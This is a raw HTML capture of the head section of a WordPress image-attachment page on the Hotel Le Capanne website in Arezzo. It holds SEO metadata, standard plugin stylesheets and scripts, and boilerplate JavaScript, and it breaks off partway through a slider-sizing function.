

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext/
body_size: 21765
content:



<!DOCTYPE html>
<html dir="ltr" lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
 
	<link rel="shortcut icon" href="https://www.hotellecapanne.net/wp-content/uploads/brand-bianco.png" type="image/x-icon">
 
	<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>hotelcapanne-arezzo-_61A0756 OK EXT | Hotel Le Capanne | Hotel Arezzo | Hotel Toscana</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext/" />
<link rel="alternate" hreflang="en" href="https://www.hotellecapanne.net/en/room/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext-2/" />
<link rel="alternate" hreflang="de" href="https://www.hotellecapanne.net/de/zimmer/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext/" />

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net#listItem","position":1,"name":"Home","item":"https:\/\/www.hotellecapanne.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/#listItem","name":"hotelcapanne-arezzo-_61A0756 OK EXT"}},{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/#listItem","position":2,"name":"hotelcapanne-arezzo-_61A0756 OK EXT","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/#itempage","url":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/","name":"hotelcapanne-arezzo-_61A0756 OK EXT | Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.hotellecapanne.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/#breadcrumblist"},"author":{"@id":"https:\/\/www.hotellecapanne.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.hotellecapanne.net\/author\/admin\/#author"},"datePublished":"2018-08-29T15:27:57+02:00","dateModified":"2018-08-29T15:27:57+02:00"},{"@type":"Organization","@id":"https:\/\/www.hotellecapanne.net\/#organization","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","url":"https:\/\/www.hotellecapanne.net\/"},{"@type":"Person","@id":"https:\/\/www.hotellecapanne.net\/author\/admin\/#author","url":"https:\/\/www.hotellecapanne.net\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment-2\/attachment\/hotelcapanne-arezzo-_61a0756-ok-ext\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a573383b0dcd3ec7841000fd4b491dc80929e90e7ae4cbec14dada64b4f0e6b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.hotellecapanne.net\/#website","url":"https:\/\/www.hotellecapanne.net\/","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.hotellecapanne.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
dataLayer = [{"title":"hotelcapanne-arezzo-_61A0756 OK EXT","author":"admin","wordcount":0,"logged_in":"false","page_id":1118,"post_date":"2018-08-29 15:27:57","post_type":"attachment"}];
</script>
<!-- Google Tag Manager -->
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3GBPLR');</script>
<!-- End Google Tag Manager --><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hotel Le Capanne | Hotel Arezzo | Hotel Toscana &raquo; Feed" href="https://www.hotellecapanne.net/feed/" />
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotellecapanne.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotellecapanne.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hotellecapanne.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.hotellecapanne.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=10.18.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.hotellecapanne.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css-css' href='https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-splash-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/please-wait.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-font-awesome-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/font-awesome/css/fontawesome-all.min.css?ver=19022018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='rolenzo-ie-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='rolenzo-ie8-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rolenzo-animate-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/animate.css?ver=20171027' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-composer-css' href='https://www.hotellecapanne.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-ilightbox-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/css/ilightbox.css?ver=20171026' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.hotellecapanne.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.hotellecapanne.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.20' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7ca19a878fd2b5e61c18d0ed-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /></noscript><script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","nonce":"28148cd77a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/please-wait.min.js?ver=22022017" id="rolenzo-splash-script-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/keyboard-image-navigation.js?ver=20160816" id="rolenzo-keyboard-image-navigation-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/js/ilightbox-themin.js?ver=20171026" id="rolenzo-ilightbox-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript"></script><link rel="https://api.w.org/" href="https://www.hotellecapanne.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hotellecapanne.net/wp-json/wp/v2/media/1118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotellecapanne.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hotellecapanne.net/?p=1118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2Fcamera%2Fstudio-suite-apartment-2%2Fattachment%2Fhotelcapanne-arezzo-_61a0756-ok-ext%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2Fcamera%2Fstudio-suite-apartment-2%2Fattachment%2Fhotelcapanne-arezzo-_61a0756-ok-ext%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,3,27;" />
<meta name="generator" content="Redux 4.5.7" />		<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
